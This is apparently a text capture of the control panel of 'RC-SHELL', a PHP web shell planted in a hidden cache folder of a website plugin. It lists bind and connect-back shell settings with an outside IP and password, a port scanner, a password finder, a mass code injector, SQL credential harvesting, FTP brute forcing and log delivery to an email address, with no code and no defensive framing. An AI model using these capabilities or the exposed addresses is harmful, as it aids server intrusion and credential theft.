 [ RC-SHELL v2.0.2011.100
rawmediatek.com/plugins/calendar/.cache/en/linux.php
SERVER WHOIS TRACEROUTE SELF REMOVE LOGOUT
SYS KERNEL USER DISK TOTAL/FREE WEB SOFTWARE SAFE MODE OPEN BASEDIR CURL MYSQL MSSQL ORACLE POSTGRESQL
Linux 3.10.0-427.36.1.lve1.4.45.el6h.x86_64 rawmedia 3.4TB / 244.24GB Apache PHP/5.2.17 OFF NONE YES YES NO NO YES
BACK FILES SEARCH UPLOAD CMD EVAL FTP SQL MAILERS CALC TOOLS PROC SYSINFO
/ home / rawmedia / public_html / plugins / calendar / .cache / en (drwxr-xr-x)
BIND SHELL CONNECT BACK
PASS:PORT:SRC P@55w0rd : 31337 : PERL Bind HOST:PORT:SRC 79.124.59.202 : 31337 : PERL Connect
PHP-SHELL HUNTER PORTSCAN
ACTION:RECURSIVE View known shells only : 1 DIRS Find Shells HOST:PORT RANGE 143.95.234.38 : 0 -65535 Scan
FUNCTION:START PATH glob : /home/rawmedia/public_html/plugins/calend
CPANEL / PASSWORD FINDER MASS CODE INJECTOR
HOST:USER:SERVICE 127.0.0.1 : root : FTP FILES:POS:RECURSIVE *.html;index.php; : Top of the file : 1 DIRS
FILES:METHOD:RECURSIVE *conf*.php;*db*.php; : user + DEFINED : 1 DIRS FUNCTION:START IN PATH glob : /home/rawmedia/public_html/plugins/calend
FUNCTION:DEFINED PATH glob : /home/rawmedia/public_html/plugins/calend CODE TO INJECT
SEND LOG TO darlenegeorge56@yahoo.com
Find Passwords Don't login (create passfile) Inject Files
FIND SQL CREDENTIALS BRUTEFORCE / DICTIONARY ATTACK
USER NAME:TYPE user : variable ($var) required HOST:PORT:SERVICE 143.95.234.38 : : FTP
PASS NAME:TYPE pass : variable ($var) required USERNAME:DATABASE :
DB NAME:TYPE base : variable ($var) optional DICTIONARY Scegli file Nessun file selezionato
HOST NAME:TYPE host : variable ($var) optional TEST METHOD username and dictionary
*SOFTWARE:PASSWORD Select Software : anti-lamerz ;) ALSO TEST user:resu user:user1 user:user123
FILES:WHERE:RECURSIVE *conf*.php;*db*.php; : DEFINED PATH : 1 DIRS Transform password to p@55w0rd
FUNCTION:DEFINED PATH glob : /home/rawmedia/public_html/plugins/calend SEND LOG TO darlenegeorge56@yahoo.com
SEND LOG TO darlenegeorge56@yahoo.com Start Bruteforce
Find Credentials MySQL Test
RC-SHELL v2.0.2011.1009 : PAGE GENERATED IN 0.1313 SECONDS